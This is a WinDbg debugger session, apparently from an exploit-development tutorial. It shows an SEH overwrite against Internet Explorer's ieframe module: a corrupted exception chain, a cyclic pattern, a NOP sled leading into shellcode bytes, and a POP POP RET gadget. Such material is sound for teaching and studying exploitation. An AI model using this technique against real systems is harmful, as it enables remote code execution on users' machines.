 0:000> !exchain
0013b1e4: ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d08)+0 (3e8e6d08)
0013a93c: 90909090
Invalid exception stack at 90909090
0:000> dc 0013b1e4
0013b1e4 0013a93c 3e8e6d08 00420030 0031006c <....m.>0.B.l.1.
0013b1f4 006c0042 00420032 0033006c 006c0042 B.l.2.B.l.3.B.l.
0013b204 00420034 0035006c 006c0042 00420036 4.B.l.5.B.l.6.B.
0013b214 0037006c 006c0042 00420038 0039006c l.7.B.l.8.B.l.9.
0013b224 006d0042 00420030 0031006d 006d0042 B.m.0.B.m.1.B.m.
0013b234 00420032 0033006d 006d0042 00420034 2.B.m.3.B.m.4.B.
0013b244 0035006d 006d0042 00420036 0037006d m.5.B.m.6.B.m.7.
0013b254 006d0042 00420038 0039006d 006e0042 B.m.8.B.m.9.B.n.
0:000> dc 0013a93c
0013a93c 90909090 90909090 90909090 90909090 ................
0013a94c 90909090 90909090 90909090 90909090 ................
0013a95c 90909090 90909090 90909090 90909090 ................
0013a96c 90909090 90909090 90909090 90909090 ................
0013a97c 90909090 90909090 90909090 90909090 ................
0013a98c 90909090 9064ec83 552898b8 d9c9da45 ......d...(UE...
0013a99c 31f42474 5b33b1c9 83134331 4303fceb t$.1..3[1C.....C
0013a9ac b9a0ca97 424b834f a7c2f48f acb026be ....O.KB.....&..
0:000> u 3e8e6d08
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d08):
3e8e6d08 5c pop esp
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d09):
3e8e6d09 5c pop esp
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d0a):
3e8e6d0a c3 ret
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d0b):
3e8e6d0b 005556 add byte ptr [ebp+56h],dl
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d0e):
3e8e6d0e d000 rol byte ptr [eax],1
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d10):
3e8e6d10 5e pop esi
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d11):
3e8e6d11 5d pop ebp
ieframe!__dyn_tls_init_callback <PERF> (ieframe+0x726d12):
3e8e6d12 d100 rol dword ptr [eax],1
SEH Record
POP POP RET
Shellcode